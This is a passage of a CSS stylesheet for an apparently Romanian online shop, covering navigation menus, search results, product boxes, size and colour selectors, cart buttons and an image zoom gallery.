display:block;
overflow:hidden;
color:#ddd;
font-size:12px; 
font-weight:normal; 
border:1px solid rgba(0,0,0,.1);
}

.TopMenu>ul>li>ul>li>a>span img{
height:auto;
width:160px;
}

	
.TopMenu>ul>li>ul>li>ul{
margin:0;
display:none;
line-height:21px;
font-size:12px;
}

.TopMenu>ul>li>ul>li>ul>li{
margin:0;
padding:0 0 0 30px;
display:block;
list-style-position:outside;
list-style-type:none;
font-weight:normal;
}

.TopMenu>ul>li>ul>li>ul>li>a:hover{
	color:#3ab519;
}

.TopMenu>ul>li>ul>li>ul>li>ul>li{
	list-style-position:outside;
	list-style-type:none;
	font-weight:normal;
}
.TopMenu>ul>li>ul>li>ul>li>ul>li>a{
color:#333;
}

.TopMenu>ul>li>ul>li>ul>li>ul>li>a:hover{
text-decoration:underline;
}


.TopMenu .ExtraLinks{
 background-color: #eaf0f3;
width:auto;
float:none;
display:block;
clear:both;
height:54px;
margin:0 50px 0 0 }

.ExtraLinksTitle{
float:left;
display:inline-block;
line-height:54px;
background-color:#385577;
color:#fff;
padding:0 34px 0 44px;
position:relative;
margin:0 34px 0 0;
}

.ExtraLinksTitle:after{
content:"";
position:absolute;
-ms-transform: rotate(-45deg); 
-webkit-transform: rotate(-45deg); 
transform: rotate(-45deg);		
transform-origin:50% 50%;
-ms-transform-origin:50% 50%; /* IE 9 */
-webkit-transform-origin:50% 50%; /* Chrome, Safari, Opera */
background-color:#385577;
height:38px;
width:38px;
display:block;
right:-20px;
top:8px; 
}
 
.TopMenu .ExtraLinks>a{
float:left;
line-height:54px;
display:inline-block;
padding:0 34px;
}


.TopMenu .MenuImg{
position:absolute;
top:0;
left:auto;
right:0;
bottom:0;
z-index:2;
display:block;
width:400px;
padding:30px 0;
 background-color: #eaf0f3;
 display:none;
}

.TopMenu .MenuImg .MenuImgBox{
width:340px;
height:150px;
border:1px solid rgba(0,0,0,.1);
overflow:hidden;
color:#000;font-family: 'Open Sans', sans-serif;
    font-weight: 400;
	font-size:14px;
	background-color:#eee;
display:block;
position:relative;
margin:10px 30px;
overflow:hidden;
}

.TopMenu .MenuImg .MenuImgBox img{
width:340px;
height:auto;
}

.TopMenu .MenuImg .MenuImgBoxTitle{
height:14px;
text-transform:uppercase;
line-height:14px;    
position:absolute;
z-index:3;
top:auto;
left:0;
right:0;
bottom:0;
padding:9px 20px 7px 20px;
background-color:rgba(255,255,255,.9);
display:block;
}

/*------------------------Search------------------------*/
	
		
.Search{
	position:absolute;
	top:35px;
	left:0;
	z-index:99;
	font-size:12px;
	background-color:#fff;
	height:38px;
	padding:4px;
border-bottom:2px solid #eaf0f3; 
	}	
	
.Search input[type="text"]{
	padding:0 0 0 20px;
	font-size:14px;
	outline:0;
	color:#999;
	width:240px;
	border:0;
	background-color:rgba(255,255,255,0);
	display:inline-block;
	height:38px;
	line-height:38px;
	overflow:hidden;
	float:left;
	}	
	
	
	
.Search input[type="text"]:focus{
	color:#000;	
	outline:0;}
	  
	
	
.SearchIntButt{
	outline:0;
	border:0;
	background:none;
	height:32px;
	line-height:32px;
	overflow:hidden;
	cursor:pointer;
	display:inline-block;	
	float:left;	
	font-size:12px;	
	
	}	
	
.SearchIntButt svg{
	height:22px;
	margin-top:7px;	
	}


	
.SearchIntButt svg path{
	fill:#5d95bb;
	}
	
 .Results{
	padding:0;
	clear:both;
	background-color:#efefef;
	width:320px;
	display:block;
	margin-top:10px;
	}
	
#view_more{
	padding:10px;
	display:block;
	text-align:center;
	}
	
@keyframes ScrollAnim {
    0% {bottom:120px;}
    50% {bottom:110px;}
	100% {bottom:120px;}
	}



/*--------------------------BOX PROD Search----------------------------*/
	
.BoxProdSearch{
	position: relative;
	padding: 10px;
	display: block;
	background-color: #fff;
	height:70px;
	border-top:10px solid #efefef;
	border-left:10px solid #efefef;
	border-right:10px solid #efefef;
	}	
	
.BoxProdSearchImg{
	height: 70px;
	width: 70px;
	display:block;
	text-align: center;
	background-color: #fff;	
	float:left;
	overflow:hidden;
}	
	
.BoxProdSearchImg img{
max-width:100%;}
	
.BoxProdSearchTitle{
	color: #000;
	font-size: 12px;
	transition: color .5s;	
	margin: 6px 0;
	padding:0;
	display: block;
	}
	
.BoxProdSearchTitle a{
	color:#000;}
	
.BoxProdSearch:hover .BoxProdSearchTitle{
color:#e31836;
transition: color .5s;
}

.BoxProdSearchPrice{
	color: #000;
	font-size: 12px;
	display: block;
	}
	
.BoxProdSearchRight{
	width:180px;
	padding:0px 0 0px 10px;
	float: right;
	overflow:hidden;
	height: 70px;	
	border-left: 1px solid #eee;
	}
	
/*-------------------------Main Content-----------------------*/


.MainContent{	
max-width:1220px;
	margin:0 auto;
	padding:14px 0;
	position:relative;
	background-color:#fff;
	border-left:24px solid #fff;
	border-right:24px solid #fff; 
	
	}

	
	.Content{
		padding:0 0 40px 0;
	}
	

.ContentCol{
	clear:both;
	}
	
.ContentColZone{
	width:27%;
	float:left; padding-right:3%;}
	
.ContentColBorder{
padding-left:3%;
border-left:1px solid #ccc;
}

.ContentCol p{
	margin-bottom:20px;}
	
.Premii{
	text-align:center;}
	
.Premii h2{
	border-bottom:1px solid #333;
	margin: 10px auto;
	padding-bottom:10px;
	width:600px;
	font-size:24px;
	}
	
.img-premiu{
	margin:0 auto;
	}
	
.PremiiPcs{
	padding-top:30px;}
	
.PremiiPcs img{
	margin:8px;}

	
.TopBoxes{
display:block;
clear:both;
max-width: 1220px;
width:100%;
margin:10px auto;
	font-weight:400;
	color:#fff;
	text-transform:uppercase;
	font-size:16px;
	overflow:hidden;
	padding:0;
}


.TopBoxes:after{
content:"";
clear:both;
width:0;
display:block;
}

.TopBoxes>div{
position:relative;
float:left;
}

.TopBoxes>div>div{
display:table-cell;
width:280px;
vertical-align:middle;
height:100px; 
margin:0 0 0 90px;
text-align:right;
position:relative;
z-index:2;
}



.TopBoxes>div:nth-child(1):after {
	    background-color:#98d1b3;
content:"";
position:absolute;
top:0;
right:-33px;
z-index:1;
width:70px;
height:120px;
transform: skew(30deg, 0deg);		
		}
		
		
.TopBoxes>div:nth-child(1) img{
width:110px;
height:110px;
position:absolute;
top:0;
left:-30px;
z-index:1;
}

		
.TopBoxes>div:nth-child(2):after {
	    background-color:#d1b398;	
content:"";
position:absolute;
top:0;
right:-33px;
z-index:1;
width:70px;
height:120px;
transform: skew(30deg, 0deg);		
	}
		
.TopBoxes>div:nth-child(2) img{
width:80px;
height:80px;
position:absolute;
top:12px;
left:5px;
z-index:1;
}
		
.TopBoxes>div:nth-child(3):after {
	    background-color:#98c2d1;		
		content:"";
position:absolute;
top:0;
right:-33px;
z-index:1;
width:70px;
height:120px;
transform: skew(30deg, 0deg);
		}
		
		
.TopBoxes>div:nth-child(3) img{
width:80px;
height:80px;
position:absolute;
top:12px;
left:10px;
z-index:1;
}

.TopBoxes>div:nth-child(4) img{
width:70px;
height:70px;
position:absolute;
top:15px;
left:10px;
z-index:1;
}

		
.TopBoxes>div:nth-child(1) {
width:293px;	
	    background-color:#98d1b3;
		z-index:5;
	} 
.TopBoxes>div:nth-child(2) {width:293px;
    background-color: #d1b398;
		z-index:4;
} 

.TopBoxes>div:nth-child(3) {width:293px;
    background-color: #98c2d1;
		z-index:3;
} 

.TopBoxes>div:nth-child(4) {
width:338px;
    background-color: #bad198;
		z-index:2;
}

.Breadcrumbs{  
padding:0 25px;
display: block;
color: #777;
font-size:12px;
	background-color:#f3f8f9;
}
.Breadcrumbs li {
list-style-type: none;
list-style-position:outside;
display:inline;
margin:0;
padding:0;
overflow:hidden;
font-size:12px;
}	

.Breadcrumbs h1{
margin:0;
padding:0;
color:#000;
display:inline;
font-size:12px;
    font-family: "Open Sans Condensed", sans-serif;
}


.CatImg{
display:block;
padding:12px 0;
}

.CatImg img{
width:100%;
}

.CategMenu{
display: block;
padding:0px 0 8px 0;
margin:0 0 14px 0;
position:relative;
background-color:#fff; 
}



.CategMenuZone{
margin:0 8px;
float:left;
display:inline-block;}


.CategMenuContent{
position:absolute;
top:55px;
left:0;
right:0;
border:1px solid rgba(0,0,0,.1);
padding:40px;
background-color:#fff;
z-index:99;
display:none;
border-radius:5px;
box-shadow: 0 20px 40px rgba(0,0,0,.1);
}

.CategMenuScroll{
height:220px;
overflow:auto;
}

.CategMenuTitle{
text-transform: uppercase;
color: #202426;
font-size: 14px;
font-weight: 700;
border:1px solid rgba(0,0,0,.1);
border-radius:5px;
padding:9px 22px 9px 22px;
background-color:#385577;
display:inline-block;
float:left;
margin:0 24px 0 0;
color:#fff;
position:relative;
}

.FilterBox{
display:inline-block;
width:210px;
line-height:21px;
padding:5px 0;
}

.FilterBox input{
float:left;
margin:5px 12px;
}

.FilterBox a{
color:#000;
}

.CategMenuTitle:after{
content:"";
position:absolute;
z-index:2;
-ms-transform: rotate(-45deg); 
-webkit-transform: rotate(-45deg); 
transform: rotate(-45deg);		
transform-origin:50% 50%;
-ms-transform-origin:50% 50%; /* IE 9 */
-webkit-transform-origin:50% 50%; /* Chrome, Safari, Opera */
background-color:#385577;
height:26px;
width:26px;
display:block;
right:-12px;
top:6px; 
}


.CategMenuLabel{
display:block;
text-transform: uppercase;
color: #202426;
font-size: 13px;
font-weight: 700;
border:1px solid rgba(0,0,0,.1);
border-radius:5px;
padding:9px 10px;
text-transform:uppercase;
 background-color: #fff;
cursor:pointer; 
-webkit-touch-callout: none; /* iOS Safari */
-webkit-user-select: none; /* Safari */
-khtml-user-select: none; /* Konqueror HTML */
-moz-user-select: none; /* Firefox */
-ms-user-select: none; /* Internet Explorer/Edge */
user-select: none; /* Non-prefixed version, currently */

}
.CategMenuLabelOpened{
background-color:#eee;}


.CategMenuLabel:after{
content:'';
float:right;
border:1px solid rgba(0, 0 ,0, .3);
width:0px;
margin-left:12px;
height:0;
border-top:7px solid #000;
border-bottom:0px solid rgba(255,255,255,0);
border-left:5px solid rgba(255,255,255,0);
border-right:5px solid rgba(255,255,255,0);
text-align:center;
display: inline-block;
margin-top:6px;
}


.CategMenuLabel>span{
border:1px solid rgba(0,0,0,.1);
background-color:#fff;
position:absolute;
z-index:3;
display:none;
top:44px;
left:0;
right:0;
font-size:11px;
}

.CategMenuLabel>span>span{
padding:21px;
display:block;
}

.CategMenuLabel .ordactive{
color:#3ab519;
}
.CategMenuLabel:hover>span{
/*display:block;*/
}
/*--------------------Sortare Produse-------------------*/
		
.ProdSort{
float:right;
width:240px;
	}	

.ProdSort label{
display:none;
}

.ProdSort select{
width:210px;
margin:0;
padding:0 0 0 12px;text-transform: uppercase;
color: #202426;
font-size: 14px;
line-height:40px;
font-weight: 700;
	  -webkit-appearance: none;
}
	
	
#prodnr{
	width:50px;
	display:none; 
	}

.SideZone{
width:200px;
float:left;

}
	
.SideZone h1,h2{
font-size:15px;
line-height:21px;
padding:10px 0 0 0;
font-weight:bold;
visibility: visible !important;
}


.SideZone>span{
color:rgba(0,0,0,.5);
padding-bottom:16px;
display:block;
}

.SideZone ul{
margin:0;
padding:0;
display:block;
}

.SideZone li{
margin:0;
padding:0;
display:block;
list-style-type:none;
list-style-position:outside;
border-bottom:1px solid rgba(0,0,0,.1);
font-size:13px;
}
.SideZone li a{
display:block;
padding:9px 0;}
		
.SupBoxes{
	width:980px;
	float:right;
	overflow:hidden;
	}
	
	
.SupBoxesFull{	padding-top:50px; clear:both; width:1180px;
margin-left:-10px;}

.RightBanner{
	text-align:center;
	display:block;
	margin:34px 8px;
	clear:both;
	}
	
.RightBanner2{
	text-align:center;
	display:block;
	margin:20px 8px;
	font-size:20px;
	clear:both;
	}
	
.RightBanner img{
	width:100%;
	height:auto;}

	

	
/*------------------------Home-----------------------*/
	

.Recomended{
	padding:10px 0;
	position:relative;
	text-align:center;
	}

/*--------------------------BOX PROD----------------------------*/


	
.BoxProd{
	width:240px;
	position: relative;
	display: inline-block;
	text-align:center;
	height:400px;
	overflow:hidden;
	font-size:13px;
	}
	 
.ProdLabels{
padding:0 16px;
display:block;
height:24px;
font-size:14px;
text-align:right;
font-weight:bold;
} 

.ProdLabel{
padding:3px 12px;
margin:0 7px 0 0;
border-radius: 24px; 
display:inline-block;
color:#fff;
} 
.LabelDiscount{
background-color:#dc493f;
} 
 
.LabelNew{ 
background-color:#01a7ba;
}
.LabelGift{ 
background-color:#d91515;
}
.LabelGift img{ 
width: 17px;
margin-top: -2px;
}
.LabelGiftProd {
    text-align:center;
    max-width: 200px;
}
.LabelGiftProd img {
    float:none;
}
.ProdusCadou {
    max-width:98%;
    margin-bottom: 5px;
}
.ProdusCadou .thumbnail{
    margin:5px 10px 0 5px;
}
.ProdusCadou .thumbnail img{
    height:78px;
}
.ProdusCadou .dateprod{
    margin-top:5px;
}

.ProdusAsociat{
    margin:5px 2px 0 5px;
	display: inline-block;

}
.ProdusAsociat.active, .ProdusAsociat:hover {
	border: 1px solid #275993;
}
.ProdusAsociat img{
    height:78px;
}
.ProdLabels img,
.ProdLabels svg{
width:21px;
height:21px;
display: inline-block;
margin-bottom:-5px;

}
	
.BoxProdImg{
	display:table-cell;	
	width:220px;
	height:230px;
	vertical-align:middle;
	text-align:center;
}

.BoxProdImg img{max-height:220px;
max-width:220px;
}

.BoxProd:hover{
}

.BoxProdTitle{
	text-align: center;
	margin:0 0 14px 0;
	padding:0 10px;
	display: block;		
	color: rgba(0,0,0,.9);
    margin-top: 4px;
    font-weight: 400;
	height:39px;
	overflow:hidden;
	font-size:13px;
}


.BoxProdPrice{
    font-weight:  700;
	background-color:#f3f8f9;
	display:block;
	padding:9px 0;
	margin:0 12px;
	}
	
.BoxProdPrice del{
	color: #2D3235 !important;}


	.BoxProd .BoxProdSizes{
	opacity:0;
	font-size:12px;
	display:block;
	position:absolute;
	top:5px;
	left:5px;
	}


	.BoxProd:hover .BoxProdSizes{	
	opacity:1;
	}
	
.BoxProdSizes .BoxProdS{
padding:1px 4px;
background-color:#000;
color:#fff;
display:inline-block;
}



/*--------------------------PRODUCT----------------------------*/

.ProductPrice {
	padding:24px 0;
	font-weight:bold;
	font-family: 'Heebo', sans-serif;
}


.ProductPrice .new-price{
}

.ProductPrice .new-price2{
	color:#275993;
	font-size:24px;
}

.CodProd{
	font-size:23px;
padding:0 0 30px 0;}


.numar{
    padding:0 5px;
}

.product-buy-box {

    width: 100%;
    font-size: 12px;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #cbcbcb;
    color: #333; 
}

.product-buy-box .product-brand-no {
    font-size: 10px;
    color: #666;
}

.product-buy-box .product-brand-name {
    font-size: 22px;
}

.product-buy-box h1.product-brand-desc {
    font-size: 14px;
    margin: 0px;
    font-weight: normal;
}

.product-buy-box {
    float: left;
    width: 100%;
    font-size: 12px;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 2px solid #ede9e9;
    color: #333;
}

.product-buy-box .new-price {
    width: auto;
    float: left;
    font-weight: bold;
    font-size: 24px;
    line-height: 24px;
    color: #275993;
    margin-right: 15px;
}

.product-buy-box .old-price.no-discount {
    text-decoration: none;
}
.product-buy-box .old-price {
    text-decoration: line-through;
    font-size: 24px; 
    color: #666;
}

.product-buy-box #price-info {
    color: #666;
    clear: both;
    float: left;
    font-size: 11px;
}

.clearfix::after {
    clear: both;
}

.product-buy-box.buy-form-field {
    border-bottom: 0px;
    padding-bottom: 0px;
}

.product-buy-box .size-title {
    color: #000;
    text-transform: uppercase;
    margin-bottom: 0px;
}

.multiple-buttons {
    width: 100%;
}

#selectSize .row-size {
    margin-left: -3px;
    margin-right: -4px;
    margin-left: -5px;
}

#selectSize .short {
    position: relative;
    min-height: 1px;
    padding-left: 3.5px;
    padding-right: 3.5px;
    float: left;
}

#selectSize .btn-default {
    margin-top: 7px;
    color: #333;background-color: #eaf0f3;
    padding: 3px 0px;
    font-size: 12px;
    line-height: 1.42857;
    min-width: 50px;
    text-align:center;
}
.btn.sizeSelector{
    font-weight: normal;
}

#selectSize .btn-default.selected {
box-shadow:0 0 0px 2px rgba(0,0,0,.5); 
   /* color: #FFF;*/
}

.btn-marimi, .btn-culori {
    visibility: hidden;
    display:none;
position: absolute;
z-index: -1;
}


#selectSize .culoare .colname{
display:none;
position:absolute;
z-index:4;
top:auto;
left:50%;
bottom:-24px;
width:90px;
margin-left:-45px;
border:1px solid rgba(0,0,0,.5);
background-color:#eee;
}

#selectSize .culoare:hover .colname{
display:block;
}

#selectSize .culoare:hover{
z-index:100;
}

#selectSize .culoare.selected:before, #selectSize .culoare:hover:before {

	/*content:"v";
	color:#fff;*/
}
.btn{
    text-transform: uppercase;
    padding: 5px 15px;
    font-size: 12px;
    line-height: 1.42857;
}

.btn-block {
    display: block;
    width: 100%;
}
.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #666;
}
.btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: bold;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 5px 15px;
    font-size: 14px;
    line-height: 1.42857;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.product-buy-box.white-box {
    padding: 20px 10px 5px;
    background: white;
    color: #999;
    text-transform: uppercase;
    border: 0px;
}
.product-buy-box .col-buy {
    width: 75%;
    padding-right: 7px;
    float: left;
}

.icon-freereturn:before{content:"\e900";font-size:45px;line-height:20px}
.icon-originalproducts:before{content:"\e60d";font-size:45px;line-height:20px}
.icon-days:before{content:"\e60c";font-size:45px;line-height:20px}
.product-buy-box .col-fav {
    width: 20%;
    left: 20%;
    padding-left: 8px;
    float: left;
}

.btn-lg {
    padding: 7px 20px;
    font-size: 12px;
    line-height: 1.5;   
}
.btn-primary {
    color: #fff;
    background-color: #275993;
       padding: 15px 0px;
	   max-width:170px;
} 

.ProdComRight {
    display: inline-block;
    height: 44px;
    overflow: hidden;
    margin: 0 auto;
	border-radius:5px;
}

.ButtPlus,
.ButtMinus,
.InputCart,
.ButtAddCart {
    display: inline-block;
    float: left;
    padding: 0 !important;
    margin: 0 !important;
    border: 0;
    text-align: center;
    font-size: 20px;
    height: 44px;
    width: 44px;
    line-height: 44px;
    text-transform: uppercase;
    font-size: 12px;
}
.stockAlert{
    width:186px!important;
    line-height: 18px!important;
    padding-top:7px!important;   
    background-color: #e8b02b!important;
    border-radius: 5px;
    vertical-align: middle;
}
.stockAlert:hover{
    background-color: #dda41d!important;
}
.alerterori{
    display: block;
    padding-top: 4px;
    color: #c00;
}
.contentalerta{ display:none;}
.ButtPlus,
.ButtMinus{
background-color:#197bbd;
color:#fff;
}

.InputCart[type="text"]{
border-radius:0;
border-top:0;
border-bottom:0;}

.ButtAddCart {
    width: 166px;
    color: #fff;
background-color:#197bbd;
    text-transform: uppercase;
    font-family: "Open Sans Condensed", sans-serif;
    font-size: 14px;
    line-height: 41px;
	border-left:1px solid rgba(255,255,255,.4);
}

.ButtPlus:hover,
.ButtMinus:hover,
.ButtAddCart:hover {
    cursor: pointer;
    background-color: #135e90;
    color: #fff;
    outline: 0 !important;
}

.Butt3,
.Butt4 {
	color: #000;
	background-color: #ccc;
	padding: 7px 20px;
	font-size: 12px;
	color:#fff;
	text-transform:uppercase;
	font-weight:bold;
	line-height: 1.5;
	display: inline-block;
	margin:5px 0;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	text-transform:uppercase;
	background-image: none;
	border:0;
	border-radius:5px;
}


.Butt3:hover,
.Butt4:hover{	
    background-color: #777;
	color:#fff!important;
}

.product-buy-box .col-fav #add-wishlist-box {
    border-color: #fff;
    height: 50px;
    padding: 0px;
}


.product-buy-box.white-box span {
    float: left;
}
.icon-fastdelivery::before {
    content: "\e60f";
    font-size: 45px;
    line-height: 19px;
    color: #333;
}

/* DivTable.com */
/* DivTable.com */
.divTable{
	display: table;
	width: 1240px;  border-spacing: 10px;
    border-collapse: separate;
	margin-left:-10px;
	margin-right:-10px;
 background-color: #f9fcfd;
 border-top:3px solid #eaf0f3;
 border-bottom:3px solid #eaf0f3;
 
 
 
}
.divTableRow {
	display: table-row;
}
.divTableHeading {
	background-color: #f5f5f5;
	display: table-header-group;
}
.divTableCell, .divTableHead {
	display: table-cell;
	width:50%;
	position:relative;
	padding:40px 60px 60px 60px;
	
}

.ProdCaracteristici img{width: 90px;
float: left;
margin: -9px 19px auto auto;}


.divTableCell:first-child, .divTableHead:first-child {

	
}

.divTableHeading {
	background-color: #EEE;
	display: table-header-group;
	font-weight: bold;
}
.divTableFoot {
	background-color: #EEE;
	display: table-footer-group;
	font-weight: bold;
}
.divTableBody {
	display: table-row-group;
}



.ReviewsZone{
clear:both;
}

.videocenter {
    text-align: center;
    margin: 0 auto;
    display: block;
}

.prodCaracteristic{
border-top:1px solid rgba(0,0,0,.2);
display:block;
}
.prodCaracteristic li{
list-style-position:outside;
list-style-type:none;
border-bottom:1px solid rgba(0,0,0,.2);
display:block;
padding:12px;
}

.prodCaracteristic li b{
width:120px;
display:inline-block;
margin-right: 40px;
border-right:1px solid rgba(0,0,0,.2);
}
 
.ProdNul{
background-color:#ef403d;
padding:14px 50px;
color:#fff;
clear:both;
display:block;
margin-bottom:10px;
}
.ProdScc{
background-color:#5CB85C;
padding:14px 50px;
color:#fff;
clear:both;
display:block;
margin-bottom:10px;
}

.ProdNul .fa{
	margin-right:10px;} 

.ProdMain{
	background-color:#fff;
	padding:10px 10%;
	position:relative;
	height:800px;
	}

	
.ProdTitle{
    font-weight: 700;
	font-size: 1.5em;
	text-transform: uppercase;
	}

	
.ProdContent{
width:525px;
float:right;
font-size:16px;
padding:40px 0;
}
	
.InputCart[type="text"]{
width:40px;
}
	
	
.ProdPrice{
    padding-bottom: 24px;
	font-weight: 400;
	font-size: 16px;
	width:240px;
    border-bottom: 2px solid #F2F4F5;
	display:block;
	overflow:hidden;
	}
	
	
.ProdPrice span{
color:#210859;
	}
	
	
	
.ProdDesc{color: #999;
font-size:12px;
padding:36px 0;
}


.ProdSizes{
	clear:both;
	display:block;
	    font-size: 11px;
    width: 100%;
    color: #999;
    font-style: italic;
	padding:20px 0;
	}

.SizeBox{
display:inline-block;
    cursor: pointer;
    padding: 5px 10px;
	margin:5px 5px 0 0;
    color: #202426;
    border: 2px solid #202426;
    background-color: #FFF;
    text-align: center;
    white-space: nowrap;
    text-transform: uppercase;
    line-height: 18px;
    height: 18px;
    -webkit-transition: 200ms all;
    transition: 200ms all;
    font-weight: 400;
	font-style:normal;
	font-size:12px;}
.ul_size .marime.selected {
    background-color: #5CB85C;
    color:#fff;
}
	
.ProdAdCart{
	height:56px;
	line-height:56px;
	    background-color: #2D3235;
    border: 0px solid #2D3235;
    color: #fff;
	width: 100%;
    margin-bottom: 20px;
    font-weight: 400;
	font-size: 19px;
	text-transform:uppercase;
	text-align:center;
	cursor:pointer;
	}
	
	
	
	
.ProdExpand{
overflow:hidden;
border-top:2px solid #F2F4F5;
transition:all .3s ease-in;
height:40px;
}


.ProdExpandOpen{overflow:hidden;
border-top:2px solid #F2F4F5;
transition:all .3s ease-in;
height:240px;}

.ProdExpandOpen1{overflow:hidden;
border-top:2px solid #F2F4F5;
transition:all .3s ease-in;
height:450px;}

.ProdExpandOpen2{
overflow:hidden;

border-top:2px solid #F2F4F5;
transition:all .3s ease-in;
height:320px;}

.ghidimg {
    width:400px;
    text-align:center;
}	
.ghidimg img{
    height:450px;
}	
.ProdExpandButtOn,
.ProdExpandButtOff{
    padding-top: 8px;
    margin-bottom: 10px;
    cursor: pointer;
    font-weight: 300;
    letter-spacing: .15em;
	display:none;
	}
	

.ProdExpandButtOff{
color:#275993;
}

.ProdExpand .ProdExpandButtOn{
display:block;
}

.ProdExpandOpen .ProdExpandButtOff{
display:block;
}
.ProdExpand1 .ProdExpandButtOn{
display:block;
}

.ProdExpandOpen1 .ProdExpandButtOff{
display:block;
}
.ProdExpandOpen2 .ProdExpandButtOff{
display:block;
}









.size-container{
    opacity: 1;
    visibility: visible;
    height: auto;
    display: block;
	color: #777;
    text-transform: none;
}


.size-container ul {
    display: -webkit-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    border-bottom: 1px solid #f7f7f7;
    padding-bottom: .25rem;
    padding-top: .25rem
}
.size-container ul li {
    text-align: center; 
    font-size: 12px;
    width: 55px;
	    list-style-type: none;
		list-style-position:outside;
		
}
.size-container ul li strong {
    display: block
}

.size-container ul li a b {
    width: 50%;
    display: inline-block;
    max-width: 45px
}
.size-container ul li a mark {
    background: 0 0;
    width: 50%;
    display: inline-block;
    color: inherit
}

.checkboxes {
    border-bottom: none
}
.checkboxes li strong {
    display: block;
    margin-bottom: .15rem
}




.fb-like {
    float: right;
}
.fb_iframe_widget span {
    vertical-align: unset!important;
}

	
	
	
.ProdLeft{width:690px;
position:relative;
float:left;
clear:left;
background-color: #fff;
min-height:600px;
padding:20px 0 0 0;
}

.ProdContent form{
display:block;
margin:0;
padding:0;
}

.ProdContent .ProdLabels{
height:auto;
}
.ShortDesc{
padding:6px 0;
}

.ShortDesc p{
padding:6px 0;
margin:0;
}

.ProdSocialButt{
	padding:45px 12px 0 0 ;
	height:30px;
	display:inline-block;
	float:left;
	overflow:hidden;
	}
 
.ProdSocial{
	display:block;
	clear:both;
	height:84px;
	}
	

.wlistadd,
.wlistremove{
background:none;
outline:0;
border:0;
cursor:pointer;
font-size:16px;
line-height:29px;
}


.wlistadd span,
.wlistremove span{
font-size:29px;
margin-top:-3px;
margin-right:9px;
float:left;
}

.wlistadd{color:#275993;}	
.wlistremove{color:green;} 


/*----------------------Galerie Prod----------------------*/

.GalleryProd{
width:620px;/*
position:relative;*/
	}
	
	
.GalleryProdImg{
	position:relative;
	

display:inline-block;
margin:10px;
	width:280px;
}
.GalleryProdImg img{
	max-width:280px;
	max-height:422px;
	cursor:pointer;}
	
	
	
	
	
	
	

/*-------------------------Prod Gallery SuperZoom---------------------------*/
	
	
.ImgZoom{
	top:0;
	left:0;
	bottom:0;
	right:0;
	display:none;
	position:fixed;
z-index: 219;
	background-color: #fff;
	text-align: center;	
	/*cursor:url(cursminus.png), pointer;*/
	overflow: hidden;
	text-align:center;
	}
	 

	.ImgZoomOpen{
		display:block;}

	
.ImgZoomImg{
    overflow:auto;
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:-20px;	
	z-index:3;
	display:block;
	text-align:center;
}




.ImgZoomImg img{
	/*height:200%;*/
	width:100%;
	display:none;
	} 
	

#radiogall1{
left:44%;}

#radiogall2{
left:48%;}

	
.ImgZoomImg input{
display:none;
}	
	
.ImgZoomImg input[type="radio"]:checked+img{
display:block;
}
	
.CloseButt{
	width:55px;
	height:55px;
	font-weight:bold;		
	right:20px;
	top:20px;
	z-index:10;
	position:absolute;
	cursor:pointer;
}

.CloseButt:before{
	content:'';
	position:absolute;
	top:26px;
	left:12px;
	height:2px;
	width:30px;
	-ms-transform: rotate(-45deg); 
	-webkit-transform: rotate(-45deg); 
	transform: rotate(-45deg);		
	transform-origin:50% 50%;
	-ms-transform-origin:50% 50%; /* IE 9 */
	-webkit-transform-origin:50% 50%; /* Chrome, Safari, Opera */
	background-color:#000;
	z-index:1;
	transition:all .5s;
	}

.CloseButt:after{
	content:'';
	position:absolute;
	top:26px;
	left:12px;
	height:2px;
	width:30px;
	-ms-transform: rotate(45deg); 
	-webkit-transform: rotate(45deg); 
	transform: rotate(45deg);		
	transform-origin:50% 50%;
	-ms-transform-origin:50% 50%; /* IE 9 */
	-webkit-transform-origin:50% 50%; /* Chrome, Safari, Opera */
	background-color:#000;
	z-index:2;
	transition:all .5s;
	}	
	
.CloseButt:hover:before{	-ms-transform: rotate(45deg); 
	-webkit-transform: rotate(45deg); 
	transform: rotate(45deg);	}
	 
.CloseButt:hover:after{	-ms-transform: rotate(135deg); 
	-webkit-transform: rotate(135deg); 
	transform: rotate(135deg);	
	}	
.ImgZoomNav{
	position:absolute;
	top:30px;
	left:50%;
	width:200px;
	margin-left:-100px;
	text-align:center;
	z-index:10;
	}	
	
	
.ImgZoomNav label {
border:1px solid #fff;
background-color:#ddd;
display:inline-block;
width:14px;
height:14px;
border-radius:10px;
margin:4px;

}
	
/*----------------------Produse Recomandate----------------------*/	

.ProdRecomandate{
position:relative;
clear:both;
padding:30px 0;
text-align:center;
} 

.SupProdRec{
height:400px;
overflow:hidden;
}

.ProdRecContent{
height:570px;
overflow:auto;			
white-space: nowrap;
padding-top:10px;
}

.ProdRecContent .BoxProd{
display:inline-block;
float:none;
white-space: normal;
}

/*--------------------------Form--------------------------*/


.Butt2,		
.Butt1{
	display:inline-block;
	/*height:40px;*/
	line-height:42px;
	padding:0 26px;
	color:#fff;
	cursor:pointer;
	border:0;	
	background-color:#197bbd;
	font-size: 12px;
	text-transform:uppercase;
	font-weight:bold;
	margin:2px;
	border-radius:5px;
	vertical-align:middle;
	  -webkit-appearance: none;
	
	
	 -moz-user-select: none;
   -khtml-user-select: none;
   -webkit-user-select: none;

   /*
     Introduced in IE 10.
     See http://ie.microsoft.com/testdrive/HTML5/msUserSelect/
   */
   -ms-user-select: none;
   user-select: none;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
     -khtml-user-select: none; /* Konqueror HTML */
       -moz-user-select: none; /* Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome and Opera */
} 
		
		
.Butt2{	
	background-color: #ccc;
}

.Butt2:hover,
.Butt1:hover{
	background-color: #135e90;
	color:#fff;

		}	
		
		
/************************************SHOPCART**********************/
    
    .BoxShopAddress{
